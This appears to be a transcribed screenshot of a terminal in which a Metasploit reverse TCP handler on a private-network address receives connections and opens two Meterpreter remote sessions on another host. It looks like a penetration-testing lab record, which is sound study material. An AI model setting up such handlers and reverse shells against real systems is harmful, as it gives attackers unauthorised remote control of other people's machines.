 Applications Places Terminal Dec 20 11:11 1
Terminal
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.12:4444
[*] Sending stage (76756 bytes) to 192.168.0.15
[*] Meterpreter session 3 opened (192.168.0.12:4444 -> 192.168.0.15:35470) at 2020-12-20 11:11:53 -0500
[*] Sending stage (76756 bytes) to 192.168.0.15
[*] Meterpreter session 4 opened (192.168.0.12:4444 -> 192.168.0.15:35472) at 2020-12-20 11:11:53 -0500
[*] Sending stage (76756 bytes) to 192.168.0.15
meterpreter >